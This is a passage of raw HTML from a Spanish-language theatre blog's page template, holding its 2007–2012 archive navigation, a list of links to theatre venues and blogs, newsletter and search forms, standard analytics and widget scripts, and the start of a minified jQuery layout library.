        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
